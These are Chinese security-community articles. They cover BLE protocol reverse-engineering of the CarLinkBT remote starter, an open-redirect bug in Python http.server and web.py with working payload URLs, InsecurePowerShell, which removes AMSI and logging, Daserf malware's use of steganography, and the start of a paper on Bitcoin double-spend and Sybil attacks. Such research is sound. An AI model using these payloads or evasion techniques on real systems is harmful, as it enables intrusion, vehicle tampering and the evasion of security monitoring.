分析这些UUID后,我们发现它们对应的是[Nordic
UART服务](https://infocenter.nordicsemi.com/index.jsp?topic=%2Fcom.nordic.infocenter.sdk52.v0.9.2%2Fble_sdk_app_nus_eval.html)。UART的全称为Universal
asynchronous receiver-transmitter(通用异步收发传输器),支持两个设备之间的串行通信。UART_SERVICE_UUID对应的是UART服务。
在访问服务的底层characteristic之前,必须获取该服务的引用。程序可以调用BluetoothGattService实例的getService()方法完成这个任务。
图5. 调用getService()方法
UART_WRITE_UUID对应的是服务的RX characteristic,UART_NOTIFICATION_UUID对应的是TX
characteristic。getService()返回的BluetoothGattService实例必须调用getCharacteristic()方法才能访问TX以及RX
characteristic。
图6. 调用getCharacteristic()
最后,UART_NOTIFICATION_DESCRIPTOR为对应TX Characteristic的客户端属性配置描述符(Client
Characteristic Configuration
Descriptor,CCCD)。该描述符的bit字段值用来启用或者禁用与characteristic关联的Notification以及Indicator。
应用调用getDescriptor()方法来获取与CCCD对应的BluetoothGattDescriptor实例,然后调用writeDescriptor()启用服务的TX
characteristic的notification。对于每个characteristic实例,应用会调用setCharacteristicNotification()方法,通知GATT客户端监听来自GATT服务的Notification。
图7. 调用getDescriptor()
## 六、XXTEA加密密钥生成
启用设备的Notification后,writeCommandToDevice()会做第二个检查,如果设置了currentXXTeaKey,则会调用resendDynamicKey()方法。currentXXTeaKey是一个全局字节数组,包含与Nordic
UART服务加密通信中所需使用的XXTEA密钥。XXTEA为使用128位密钥的分组密码,实现上相对轻量级一些。
CarLinkBT应用中包含一个XXTEA类,其中包含加密、解密、数组操作以及数据类型转换的相关方法。XXTEA类同样包含名为generateRandomKey()的一个方法,可以用于生成随机的128位(或16字节)XXTEA密钥。比如,我们可以在resendDynamicKey()中看到,generateRandomKey()返回的密钥会作为参数传递给writeDynamicKey()。
图8. resendDynamicKey()代码片段
writeDynamicKey()方法负责使用新的加密密钥更新Nordic UART服务。具体方法是将加密密钥消息写入服务的RX
characteristic(UART_WRITE_UUID)中。密钥消息为一个20字节数组,包含随机生成的XXTEA密钥,前缀为“1”、“37”、“-7”以及消息ID值的最低有效字节。
图9. 构造密钥消息
在写入服务的RX
characteristic之前,密钥消息会经过默认加密密钥的加密处理,默认加密密钥在XXTEA类中计算。成功写入加密消息后,currentXXTeaKey会更新为新的密钥值。
图10. 默认的XXTEA密钥
经过writeCommandToDevice()中的第二次检查后,应用会继续构造需要写入服务RX
characteristic的一则命令消息。命令消息是一个8字节数组,其前4个字节来自于当前的系统时间。
图11. 构造命令消息
命令消息的第5个字节为消息ID的最低有效字节位。第6个字节包含pendingCommand的值,对应的具体值如下所示:
图12. CarLink UART命令
命令消息的末尾为“55”及“-66”。命令消息构建完毕后,会使用当前的XXTEA秘密要进行加密。然而,如果currentXXTeaKey为空(null),则会使用默认的XXTEA密钥进行加密。这个处理逻辑表明使用新的XXTEA密钥来更新设备只是一个可选项。在此之后,加密的命令消息会写入RX
characteristic,由CarLinkBT模块进行处理。
图13. 加密命令消息
## 七、总结
现在我们已经理解应用BLE操作的工作流程,再总结一下,可以分为以下几个步骤:
1、scanLeDevice()扫描CarLinkBT模块,然后调用connectToDevice();
2、connectToDevice()调用connectGatt(),将返回的实例赋予mGatt;
3、writeCommandToDevice()调用enableNotifications()来启用Notification;
4、writeCommandToDevice()调用resendDynamicKey()来配置新的XXTEA密钥;
5、writeCommandToDevice()生成命令消息,然后使用当前的XXTEA密钥来加密消息;
6、writeCommandToDevice()将加密消息写入服务的RX characteristic中;
7、CarLinkBT远程启动模块处理此命令消息,然后返回相应数据。
这里需要重点注意的是,客户端会负责加密密钥的生成及管理,这意味着恶意的BLE客户端应该能够模仿应用程序,向CarLinkBT远程启动模块发送命令。
在Part 2中,我们会重点关注动态分析结果,进一步确认我们的发现,理解CarLinkBT设备在实际环境中如何运行,欢迎大家继续关注。
|
社区文章
|
# python http.server open redirect vulnerability
(本文来自 <https://www.leavesongs.com/PENETRATION/python-http-server-open-redirect-vulnerability.html> 支持一下先知论坛的改版~)
Github账号被封了以后,Vulhub也无法继续更新了,余下很多时间,默默看了点代码,偶然还能遇上一两个漏洞,甚是有趣。
这个漏洞出现在python核心库http中,发送给官方团队后被告知撞洞了,且官方也认为需要更多人看看怎么修复这个问题,所以我们来分析一下。
## 0x01 http.server库简单分析
众所周知Python有一个一键启动Web服务器的方法:
python3 -m http.server
在任意目录执行如上命令,即可启动一个web文件服务器。其实这个方法就用到了`http.server`模块。这个模块包含几个比较重要的类:
1. `HTTPServer`这个类继承于`socketserver.TCPServer`,说明其实HTTP服务器本质是一个TCP服务器
2. `BaseHTTPRequestHandler`,这是一个处理TCP协议内容的Handler,目的就是将从TCP流中获取的数据按照HTTP协议进行解析,并按照HTTP协议返回相应数据包。但这个类解析数据包后没有进行任何操作,不能直接使用。如果我们要写自己的Web应用,应该继承这个类,并实现其中的`do_XXX`等方法。
3. `SimpleHTTPRequestHandler`,这个类继承于`BaseHTTPRequestHandler`,从父类中拿到解析好的数据包,并将用户请求的path返回给用户,等于实现了一个静态文件服务器。
4. `CGIHTTPRequestHandler`,这个类继承于`SimpleHTTPRequestHandler`,在静态文件服务器的基础上,增加了执行CGI脚本的功能。
简单来说就是如下:
+-----------+ +------------------------+
| TCPServer | | BaseHTTPRequestHandler |
+-----------+ +------------------------+
^ |
| v
| +--------------------------+
+----------------| SimpleHTTPRequestHandler |
| +--------------------------+
| |
| v
| +-----------------------+
+-----------------| CGIHTTPRequestHandler |
+-----------------------+
我们看看`SimpleHTTPRequestHandler`的源代码:
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
server_version = "SimpleHTTP/" + __version__
def do_GET(self):
"""Serve a GET request."""
f = self.send_head()
if f:
try:
self.copyfile(f, self.wfile)
finally:
f.close()
# ...
def send_head(self):
path = self.translate_path(self.path)
f = None
if os.path.isdir(path):
parts = urllib.parse.urlsplit(self.path)
if not parts.path.endswith('/'):
# redirect browser - doing basically what apache does
self.send_response(HTTPStatus.MOVED_PERMANENTLY)
new_parts = (parts[0], parts[1], parts[2] + '/',
parts[3], parts[4])
new_url = urllib.parse.urlunsplit(new_parts)
self.send_header("Location", new_url)
self.end_headers()
return None
for index in "index.html", "index.htm":
index = os.path.join(path, index)
if os.path.exists(index):
path = index
break
else:
return self.list_directory(path)
# ...
前面HTTP解析的部分不再分析,如果我们请求的是GET方法,将会被分配到`do_GET`函数里,在`do_GET()`中调用了`send_head()`方法。
`send_head()`中调用了`self.translate_path(self.path)`将request
path进行一个标准化操作,目的是获取用户真正请求的文件。如果这个path是一个已存在的目录,则进入if语句。
如果用户请求的path不是以`/`结尾,则进入第二个if语句,这个语句中执行了HTTP跳转的操作,这就是我们当前漏洞的关键点了。
## 0x02 任意URL跳转漏洞
如果我们请求的是一个已存在的目录,但PATH没有以`/`结尾,则将PATH增加`/`并用301跳转。
这就涉及到了一个有趣的问题:在chrome、firefox等主流浏览器中,如果url以`//domain`开头,浏览器将会默认认为这个url是当前数据包的协议。比如,我们访问`http://example.com`,跳转到`//baidu.com/`,则浏览器会默认认为跳转到`http://baidu.com`,而不是跳转到`.//baidu.com/`目录。
所以,如果我们发送的请求的是`GET //baidu.com
HTTP/1.0\r\n\r\n`,那么将会被重定向到`//baidu.com/`,也就产生了一个任意URL跳转漏洞。
在此前,由于目录`baidu.com`不存在,我们还需要绕过`if
os.path.isdir(path)`这条if语句。绕过方法也很简单,因为`baidu.com`不存在,我们跳转到上一层目录即可:
GET //baidu.com/%2f.. HTTP/1.0\r\n\r\n
如何测试这个漏洞呢?其实也很简单,直接用`python3 -m
http.server`启动一个HTTP服务器即可。访问`http://127.0.0.1:8000//example.com/%2f%2e%2e`即可发现跳转到了`http://example.com/%2f../`。
## 0x03 web.py任意URL跳转漏洞
那么,虽然说python核心库存在这个漏洞,不过通常情况下不会有人直接在生产环境用`python -m http.server`。
Python框架web.py在处理静态文件的代码中继承并使用了`SimpleHTTPRequestHandler`类,所以也会受到影响。
我们可以简单测试一下,我们用web.py官网的示例代码创建一个web应用:
import web
urls = (
'/(.*)', 'hello'
)
app = web.application(urls, globals())
class hello:
def GET(self, name):
if not name:
name = 'World'
return 'Hello, ' + name + '!'
if __name__ == "__main__":
app.run()
然后模拟真实环境,创建一个static目录,和一些子目录:
static
├── css
│ └── app.css
└── js
└── app.js
运行后,直接访问`http://127.0.0.1:8080////static%2fcss%[email protected]/..%2f`即可发现已成功跳转。
web.py的具体分析我就不多说了,由于请求必须有`/static/`前缀,所以利用方法有些不同,不过核心原理也无差别。
|
社区文章
|
# InsecurePowerShell:不用类库System.Management.Automation
##### 译文声明
本文是翻译文章,文章原作者 cobbr,文章来源:cobbr.io
原文地址:<https://cobbr.io/InsecurePowershell-PowerShell-Without-System-Management-Automation.html>
译文仅供参考,具体内容表达以及含义原文为准。
>
> 长期以来,大家可能认为PowerShell实际上就是System.Management.Automation.dll,但我们在这里将介绍不使用该类库前提下的PowerShell脚本执行方法,具体而言就是借助InsecurePowerShell。
## 不依赖powershell.exe的PowerShell脚本执行
首先,我们要对本文的标题进行一下解释。本文中的内容源自于大量有关“不依赖powershell.exe的PowerShell脚本执行”的相关研究。我们在研究中发现,powershell.exe进程只是为System.Management.Automation.dll的实现提供了一个DLL
Host。而它的核心,实际上就是System.Management.Automation.dll,这也是PowerShell的真实身份。此外,还有其他本地Windows进程同样也作为PowerShell的Host,比如powershell_ise.exe。
然而,我们也可以创建自己的进程来为System.Management.Automation.dll提供Host。目前已经有一些开源项目实现了这一点,例如UnmanagedPowerShell,([https://github.com/leechristensen/UnmanagedPowerShell](https://github.com/leechristensen/UnmanagedPowerShell))、SharpPick([https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick/SharpPick](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick/SharpPick))、PSAttack([https://github.com/jaredhaight/PSAttack](https://github.com/jaredhaight/PSAttack))以及nps([https://github.com/Ben0xA/nps](https://github.com/Ben0xA/nps))。
当然,使用PowerShell的优势之一在于,PowerShell.exe是经过微软签名的二进制文件,会被应用程序加入白名单,方便我们的使用。而自己创建的进程则不会被应用程序所信任,但是通过这样的方式,可以在powershell.exe被禁用的情况下执行PowerShell。
## 不使用System.Management.Automation.dll的PowerShell
在这里,我们要重点介绍另一个开源项目InsecurePowerShell([https://github.com/cobbr/InsecurePowerShell](https://github.com/cobbr/InsecurePowerShell))。既然我们想要创建一个新的进程作为PowerShell的Host,就不一定再继续使用System.Management.Automation.dll,我们可以对其进行修改,并为修改后的版本提供Host。另外,希望大家了解的是,PowerShell目前新加入了很多安全特性,特别是在v5版本中,其中包括:脚本块日志(ScriptBlock
Logging)、模块日志(Module Logging)、转录日志(Transcription
Logging)、反恶意软件扫描接口(AMSI)、受限语言模式(Constrained Language
Mode)等。而上述所有这些安全功能,都是在System.Management.Automation.dll中实现的。
我们理想的System.Management.Automation.dll,最好是带有最新版本的PowerShell支持的全部功能,同时没有任何安全防护功能。我们如何得到这样的修改后版本呢?事实上,InsecurePowerShell就可以做到这一点。所以到现在,大家应该已经理解了我们标题的含义,所谓的“不使用”
System.Management.Automation.dll,实际上是不使用默认的System.Management.Automation.dll。
InsecurePowerShell是开源项目PowerShell Core
v6.0.0的一个分支,仅对其进行了一些修改。InsecurePowerShell从PowerShell中删除了下列安全功能:
AMSI:InsecurePowerShell不会将任何PowerShell代码提交给AMSI,即使是在有主动监听的反恶意软件产品(AntiMalware
Provider)的情况下。
PowerShell日志记录:InsecurePowerShell将禁用脚本块日志、模块日志和转录日志。即使已经在组策略中启用这些日志记录,也会在InsecurePowerShell中被忽略。
语言模式:InsecurePowerShell始终以全语言(Full
Language)模式运行PowerShell代码。如果尝试将InsecurePowerShell设置为约束语言(Constrained
Language)、限制语言(Restricted Language)等备选语言模式,实际上将不会产生任何作用。
ETW:InsecurePowerShell不使用ETW(Windows的事件跟踪)。
## 使用方法
InsecurePowerShell的编译方式与PowerShell
Core版本完全相同,所以我们可以通过完全一样的方式使用。InsecurePowerShell的发行版本中包含一个名为pwsh.exe的二进制文件,该文件就是PowerShell.exe的替代,和标准PowerShell和新版本的用法相同。我们可以以交互的方式使用,也可以非交互式地借助-Command或者-EncodedComand参数使用。
以下是如何使用pwsh.exe的示例:
PS
C:InsecurePowerShell> .pwsh.exe
PowerShell
v6.0.0-rc.2-67-g642a8fe0eb0b49f4046e434dc16748ea5c963d51
Copyright
(c) Microsoft Corporation. All rights reserved.
https://aka.ms/pscore6-docs
Type
'help' to get help.
PS
C:InsecurePowerShell> $Execution.SessionState.LanguageMode =
'ConstrainedLanguage'
PS
C:InsecurePowerShell> $Execution.SessionState.LanguageMode
FullLanguage
PS
C:InsecurePowerShell> Get-WinEvent -FilterHashtable
@{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | % Message
Creating
Scriptblock text (1 of 1):
.pwsh.exe
ScriptBlock
ID: 877d94f3-4bb5-4a26-88e3-58bb8091e1d8
Path:
Creating
Scriptblock text (1 of 1):
prompt
ScriptBlock
ID: 72983606-2c4d-4266-808c-280c718550c4
Path:
## InsecurePowerShellHost
除了这个与powershell.exe非常相似的复制版本pwsh.exe之外,我还创建了一个名为InsecurePowerShellHost的.NET
Core应用。正如大家看到的那样,InsecurePowerShellHost是在InsecurePowerShell创建的应用,用于为修改后的System.Management.Automation.dll提供Host。InsecurePowerShellHost只能借助–Command和–EncodedCommand参数非交互使用。在InsecurePowerShell上,使用InsecurePowerShellHost的主要优势是,相比于InsecurePowerShell的完整构建,它是一个更为轻量级的工具。
以下是如何使用InsecurePowerShellHost的示例:
PS
C:InsecurePowerShellHost> .InsecurePowerShellHost.exe
usage:
InsecurePowerShellHost.exe [--EncodedCommand encoded_command | --Command
command]
PS
C:InsecurePowerShellHost> .InsecurePowerShellHost.exe --Command
"`$Execution.SessionState.LanguageMode = 'ConstrainedLanguage';
`$Execution.SessionState.LanguageMode"
FullLanguage
## 总结
InsecurePowerShell和InsecurePowerShellHost是非常简单的概念,并没有太多突破性的技术。同时,它还存在着一些缺点,应该不会被广泛应用于实际攻防场景之中。然而,我想要证明的一点是,我们可以创建一个定制版本的PowerShell,在无法将自己的应用程序加入白名单的情况下,转换一种思路,使用不包含安全特性的应用程序。我认为,InsecurePowerShell很好地证明了这一观点。
在这种思路的引导下,让我们来谈谈使用InsecurePowerShell的优缺点。
## InsecurePowerShell的优点
1\.
不包含安全功能的PowerShell:这是目前它最大的优势所在,InsecurePowerShell能够运行不具有安全功能的PowerShell,没有AMSI、脚本块记录、模块记录和转录记录。
2\. 具有良好的兼容性:作为.NET Core应用程序,我们可以在Windows 7 SP1、Windows 8.1、Windows 10、Windows
Server 2008 R2 SP1、Windows Server 2012和Windows Server
2016上运行InsecurePowerShell。
3\. 具有PowerShell Core
6.0版本的全部功能:作为攻防人员,我们为了避免PowerShell的安全特性,最常使用的是PowerShell的2.0版本。但借助于InsecurePowerShell,我们就不再受到版本的限制,可以畅通无阻地使用6.0版本的所有功能。
## InsecurePowerShell的缺点
1\. 需要接触到磁盘:作为.NET Core应用程序,我们不仅需要将二进制文件放到磁盘上,同时还需要放置支持.NET
Core所需的DLL文件。尽管这些文件大多是经过微软签名的,但我们还是更倾向于尽量减少对磁盘的接触。事实上,InsecurePowerShell完全不符合攻击过程中的“离地原则”。
2\.
不使用应用程序白名单:InsecurePowerShell不会使用一个强大的应用程序白名单作为解决方案,因此我们也失去了powershell.exe的一个巨大优势。
3\. PowerShell Core并不是Windows PowerShell:我们要知道,InsecurePowerShell是PowerShell
Core的一个分支,并不是Windows PowerShell。而Windows PowerShell和PowerShell
Core之间,并不会进行功能校验。因此,可能会在使用InsecurePowerShell的过程中出现一些实际问题,预先准备的PowerShell工具可能无法在PowerShell
Core中正常工作。
## 防护方式
InsecurePowerShell和InsecurePowerShellHost都需要将二进制和DLL文件放入磁盘。因此,只需要将修改后的System.Management.Automation.dll加入黑名单,就能够实现防护。并且,你也可以同时将旧版本的System.Management.Automation.dll加入黑名单,特别是攻击者经常使用的2.0版本,这样就多了一份保障。
尽管,黑名单是一个快速、简单的防护方式。但如果想要彻底进行防护,我们还需要一个应用程序白名单的解决方案。事实上,攻击者只需要重新编译一下InsecurePowerShell和InsecurePowerShellHost,就能不再受到黑名单的限制,这个过程也非常简单。
## 后续计划
InsecurePowershell的原理非常简单,因此我并不打算做太多的后续维护工作。但是,有一些有意思的内容可以增强我们的InsecurePowerShell,因此我可能会在以后对其展开深入研究。
1\.
动态加载程序集:我将研究过程中的绝大部分精力都放在尝试在InsecurePowershell上创建一个能动态加载修改后System.Management.Automation.dll和.NET
Core
DLL的二进制文件,希望借此,能让InsecurePowershell作为单独的二进制文件进行分发。然而,这个过程比我预期的更为困难。目前来说,InsecurePowerShell作为一个ZIP文件存在,必须将其解压缩成多个文件后再运行。在以后,我将会继续这方面的研究,目标是让其变成只有一个文件。
2\. PowerShell Core代理:假如我们拥有一个完整的PowerShell C2代理,可以与PowerShell
Core兼容,会让我们的实际使用过程非常方便。然而,由于Windows PowerShell和PowerShell
Core之间没有功能校验机制,会导致大多数已有的PowerShell C2代理出现问题。 我打算对该问题进行研究,并尝试解决。
InsecurePowerShell的源代码请参见:<https://github.com/cobbr/InsecurePowerShell>
,InsecurePowerShellHost的源代码请参见:[https://github.com/cobbr/InsecurePowerShellHost](https://github.com/cobbr/InsecurePowerShellHost)
。
|
社区文章
|
# 【技术分享】深入分析REDBALDKNIGHT组织具备隐写功能的Daserf后门
|
##### 译文声明
本文是翻译文章,文章来源:trendmicro.com
原文地址:<http://blog.trendmicro.com/trendlabs-security-intelligence/redbaldknight-bronze-butler-daserf-backdoor-now-using-steganography/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**简介**
****
**REDBALDKNIGHT** ,又名[BRONZE
BUTLER](http://securityaffairs.co/wordpress/64311/apt/bronze-butler-ttps.html)和[Tick](https://www.scmagazine.com/tick-cyberespionage-group-targets-japanese-firms-using-custom-malware/article/528602/),是一个专门针对日本组织(如政府机构(包括国防机构)以及生物技术、电子制造和工业化学等行业公司)的
**网络间谍组织**
。他们在从事间谍活动过程中采用的Daserf后门(趋势科技将其标识为BKDR_DASERF,也称为Muirim和Nioupale)具有四个主要功能:
**执行shell命令、下载和上载数据、截图以及键盘记录。**
然而,我们最近的遥测数据显示, **Daserf的变种不仅用来执行针对日本和韩国的目标组织的监视和窃取工作,同时还用于对付俄罗斯、新加坡和中国的企业。**
此外,我们还发现了Daserf的多种版本,它们不仅采用了不同的技术,而且为了更好地隐藏自己,还通过 **隐写术**
将代码嵌入到了一些出其不意的媒介或位置(如图像)中。
像多数网络间谍活动一样,REDBALDKNIGHT组织的攻击行为也是间歇性的,只不过它的持续时间要更为久远一些。实际上, **REDBALDKNIGHT**
组织早在2008年就已经盯上了日本的相关机构,至少从他们发送给目标的诱饵文档的文件属性来看是这样的。该组织攻击目标的专一性主要反映在其使用的社会工程学策略方面:他们在攻击链中的诱饵文件内容是用流利的日文编写的,尤其是,该文件是通过日文字处理软件Ichitaro创建的。
例如,其中一个诱饵文件是关于“平成20年防灾计划”(平成是日本现今的纪元)的。
图1:REDBALDKNIGHT发送给日本目标机构的一个诱饵文档的文件属性
图2:REDBALDKNIGHT使用的诱饵文档样本,他们在鱼叉式钓鱼邮件中使用了社会工程类型的标题,如“防灾”
**攻击链**
REDBALDKNIGHT的攻击活动通常使用鱼叉式钓鱼邮件作为切入点,而这些邮件的附件通常都是夹带了利用Ichitaro漏洞的代码(见后文
)的文件,也就是所谓的诱饵文件,网络间谍组织通常用它们来引起受害者的注意,具体来说,为了达到执行恶意软件的目的,首先利用“CPR”和“防灾”等诱饵来引受害者上钩。
一旦受害者打开文档,Daserf就会植入目标机器,并开始运行。直到去年安全研究人员公开[曝光](http://blog.jpcert.or.jp/2017/01/2016-in-review-top-cyber-security-trends-in-japan.html)了Daserf之后,该恶意软件才广为人知,但是早在2011年的时候,“江湖”中就有了它们的踪迹。根据他们透露的硬编码版本号(Version:1.15.11.26TB
Mini),我们可以找到这个后门的其他版本(见附录)。
**不断改进的Daserf**
****
我们的分析显示,Daserf会经常进行技术改进,以绕过传统的反病毒(AV)检测。例如,Daserf的1.50Z、1.50F、1.50D、1.50C、1.50A、1.40D和1.40C版本就使用了加密的Windows应用程序编程接口(API)。
**而该软件的v1.40 Mini版本则使用了MPRESS加壳器,可以在一定程度上绕过AV检测,并能起到对抗逆向分析的作用。**
Daserf的1.72及更高版本利用base64+RC4的替代技术来加密反馈数据,而另外一些版本则采用了不同的加密方式,例如1.50Z版本,它使用的是凯撒加密法(它根据字母表将明文中的每个字母移动常量位k,可以向上移动,也可以向下移动。举例来说,如果偏移量k等于3,则在编码后的消息中,可以让每个字母都会向前移动3位:a会被替换为d;b会被替换成e;依此类推。字母表末尾将回卷到字母表开头。于是,w会被替换为z,x会被替换为a。)。
更值得注意的是,REDBALDKNIGHT已经在攻击的第二个阶段中集成了隐写技术,即用于C&C通信和获取后门。在Daserf的v1.72
Mini和更高版本中,我们就观察到这种技术。Daserf采用隐写术后,不仅可以帮助后门程序绕过防火墙(即Web应用防火墙),同时还使得攻击者能够更快、更方便地更换第二阶段的C&C通信或后门程序。
**REDBALDKNIGHT** **如何使用隐写术**
****
如下图所示,在引入隐写术之后,Daserf的感染链也得到了相应发展。当感染感兴趣的目标的时候,方法有许多:鱼叉式钓鱼电子邮件、[水坑攻击](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/137/watering-hole-101)以及利用SKYSEA客户端视图(一种在日本广泛使用的IT资产管理软件)中的远程代码执行漏洞([CVE-2016-7836](https://www.jpcert.or.jp/english/at/2016/at160051.html),于2017年3月修复)。
图3:Daserf最新的执行和感染流程图
**downloader将被安装到受害者的机器上,并从受感染的站点下载安装Daserf。然后,Daserf会访问另一个被攻陷的站点,并下载一个图像文件(例如.JPG或.GIF格式的文件)。而这个图像中,不是嵌入了加密的后门配置,就是嵌入了加密的黑客工具。解密后,Daserf将连接C&C,并等待进一步的命令。**
Daserf的1.72和更高版本都采用了隐写术。
REDBALDKNIGHT对隐写术的应用并不仅仅限于Daserf后门,除此之外,他们的另外两个工具包-xxmm2_builder和xxmm2_steganography也采用了相同的技术。根据他们的pdb字符串分析,它们都是REDBALDKNIGHT另一个攻击程序(即XXMM(TROJ_KVNDM),一种下载器类型的木马)的组成部分,也可以作为第一阶段的后门程序,因为其具有打开shell的能力。xxmm2_builder使得REDBALDKNIGHT可以自定义XXMM的设置,而xxmm2_
steganography则可以将恶意代码隐藏到图像文件中。
REDBALDKNIGHT的工具可以通过隐写术对字符串进行加密,然后将其嵌入图像文件的标记中,从而实现了在图像文件中创建、嵌入和隐藏可执行文件或配置文件的功能。
**这里所说的加密字符串既可以是可执行文件,也可以是URL。**
攻击者可以利用隐写术将相关的代码注入现有的图像,然后上传至相应的网站即可。此外,我们还发现,XXMM和Daserf采用的隐写术算法(替代base64+RC4)是一样的。
图4:Daserf解码函数的代码片段,与XXMM相同
图5:REDBALDKNIGHT在XXMM中使用的Steganography工具包
图6:由Steganography工具包为Daserf生成的隐写式代码的截图
**应对措施**
****
在具有针对性的网络攻击中,隐写术是一种特别有用的技术:他们的恶意活动隐蔽的时间越长,他们就越有可能窃取和泄露数据。事实上,人们的日常工作正在面临越来越多的网络恶意软件的影响,这些软件的范围从[exploit工具包](http://blog.trendmicro.com/trendlabs-security-intelligence/updated-sundown-exploit-kit-uses-steganography/)、[恶意广告活动](http://blog.trendmicro.com/trendlabs-security-intelligence/microsoft-patches-ieedge-zeroday-used-in-adgholas-malvertising-campaign/)、[银行木马](http://blog.trendmicro.com/trendlabs-security-intelligence/sunsets-and-cats-can-be-hazardous-to-your-online-bank-account/)、[C&C通信](http://blog.trendmicro.com/trendlabs-security-intelligence/malware-campaign-targets-south-korean-banks-uses-pinterest-as-cc-channel/)直到[勒索软件](http://blog.trendmicro.com/trendlabs-security-intelligence/picture-perfect-crylocker-ransomware-sends-user-information-as-png-files/)。就REDBALDKNIGHT的网络攻击来看,采用隐写术之后,可以使得恶意软件更加难以检测和分析。
透过REDBALDKNIGHT攻击活动的连绵不绝、多样性和活动范围,可以帮我们充分了解[深度防御](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/form-strategies-based-on-these-targeted-attack-stages)是有多么的重要。组织可以通过实施最小特权原则来[防御](http://blog.trendmicro.com/trendlabs-security-intelligence/7-places-to-check-for-signs-of-a-targeted-attack-in-your-network/)这些攻击,从而显著减少他们的横向渗透机会。此外,[网络分段](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/protecting-data-through-network-segmentation)和[数据分类](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/keeping-digital-assets-safe-need-for-data-classification)在这方面也有所帮助。[访问控制](https://www.trendmicro.com/vinfo/us/security/definition/application-control)和黑名单以及[入侵检测和防御系统](https://www.trendmicro.com/en_us/business/products/network/integrated-atp/next-gen-intrusion-prevention-system.html)等机制也有助于进一步确保网络安全,而白名单(如应用程序控制)和行为监控则有助于检测和阻止可疑或未知文件的异常活动。同时,我们也要加强[电子邮件网关](https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/infosec-guide-email-threats)的保护措施,以抵御REDBALDKNIGHT的鱼叉式网络钓鱼攻击。禁用不必要和过时的组件或插件,并确保[系统管理工具](https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/best-practices-securing-sysadmin-tools)以安全的方式加以使用,因为它们有可能被攻击者所利用。更重要的是,要对基础设施和应用程序及时进行更新,以减少从[网关](http://www.trendmicro.com/us/business/complete-user-protection/index.html)和[网络](http://www.trendmicro.com/us/enterprise/security-risk-management/deep-discovery/#network-protection)到[端点](http://www.trendmicro.com/us/enterprise/product-security/vulnerability-protection/)和[服务器](http://www.trendmicro.com/us/enterprise/cloud-solutions/deep-security/software/)的各种攻击。
**IOC**
****
[ https://documents.trendmicro.com/assets/appendix-redbaldknight-bronze-butler-daserf-backdoor-steganography.pdf](https://documents.trendmicro.com/assets/appendix-redbaldknight-bronze-butler-daserf-backdoor-steganography.pdf)
|
社区文章
|
# 在比特币网络中通过Sybil进行双花攻击(上)
|
##### 译文声明
本文是翻译文章,文章原作者 Shijie Zhang,Jong-Hyouk Lee,文章来源:ieeexplore.ieee.org
原文地址:<https://ieeexplore.ieee.org/abstract/document/8733108>
译文仅供参考,具体内容表达以及含义原文为准。
双花攻击是大多数区块链系统中的主要安全问题之一,但除非对手具有强大的计算能力,否则很难成功发起攻击。在本文中介绍了一种新的攻击模型,该模型将双花攻击与Sybil攻击(女巫攻击)结合在一起。
## 0x01 Introduction
比特币是中本聪在2008年创建的第一个去中心化加密货币,它依赖于防篡改的公共分类账本,比特币的核心是区块链技术。区块链是一种分散的公共账本,包含加密、共识算法、点对点(P2P)等技术。由于区块链的隐私性和匿名性等安全特性,近年来许多研究人员致力于研究它。但是,区块链系统本身的安全性已成为重要问题。
双花是一种对区块链系统构成了巨大威胁的攻击。在开发通过互联网运行的加密货币时,这是一个主要的安全问题。在双花攻击中,攻击者可以设法多次使用相同的代币或令牌。比特币是第一个通过采用工作量证明(PoW)来成功解决双花问题的加密货币,工作量证明是矿工的节点通过挖矿竞争获得创建要添加到主链中的区块的能力。
通常,双花攻击的实现需要攻击者拥有大量计算能力。在本文中着重于通过结合比特币网络中的Sybil攻击,研究具有较低计算能力的攻击者如何增加双花攻击的可能性。研究表明,其他类型的攻击可以帮助增加成功的双花攻击的可能性。例如Bissias等指出日蚀攻击(Eclipse
attack)可以提高双花攻击的效果[1,2]。Eyal的发现表明,合谋矿工还可以通过自私的采矿成功发动双花攻击[3]。
Gervais等认为网络等级攻击(network-level
attack)和双花攻击的组合[4]。本文的攻击模型将双花与Sybil攻击结合在一起,以增加正确的块信息在区块链网络上的传播延迟。
## 0x02 Relevant Attacks and Related Work
### A.双花攻击
双花攻击是对加密货币网络的潜在威胁。 例如在比特币中,攻击者创建了交易TXA,该交易从未花费的交易输出(UTXO)释放给商家。
TXA将被记录在主链中,诚实的矿工然后开始挖矿。在将TXA添加到主链中的新区块之前,攻击者会秘密挖掘自己的分支,该分支紧随当前最新的区块。然后,攻击者从同一UTXO创建另一个与TXA冲突的事务T
XB,攻击者分支中包含的TXB将资金转移到攻击者的第二地址。一旦商家收到足够的针对TXA的冻结确认,便将货物发送给该攻击者。攻击者继续挖掘,一旦他使自己的链比主链长,攻击者便将自己的分支广播到网络。由于最长链规则,其他矿工最终同意了此攻击者的分支链,因此,将TXA替换为TXB。因此,攻击者同时获得商品和资金。
### B.Sybil攻击
Sybil攻击以Sybil一书的主题命名,并在2002年由Microsoft研究的Brian Zill提出[5]。
一个敌对的对等方可以通过创建大量虚假身份来欺骗系统,从而破坏其信任和冗余机制,从而对区块链进行攻击。
2003年,Karlof和Wagner发现Sybil攻击是对作为分布式网络的无线传感器网络的潜在威胁[6]。从那以后Sybil攻击被许多研究人员证明是对P2P网络系统的巨大威胁。
Bissias等提出了一种名为Xim[7]的混合解决方案来防止这种攻击。 在[8]中,BitFury
Group得出结论,在权益证明(POS)和工作量证明(PoW)区块链系统中Sybil攻击都可能成功。
### C.长时延攻击(Long Delay Attack)
一些研究显示了区块传播延迟对比特币区块链系统的健壮性的影响。
Decker等证明信息传播延迟将导致区块链分叉[9]。在[10]中Kiayias等人发现了交易处理速度与区块链系统安全性之间的关系,并指出在整个网络传播时间较长的情况下,整个网络中拥有不到50%的计算能力的攻击者可能会对系统造成破坏。
在[11]中Garay等人提出了比特币骨干协议(Bitcoin backbone protocol),并在有界延迟模型中对该协议进行了分析。
### D.先前工作的局限性
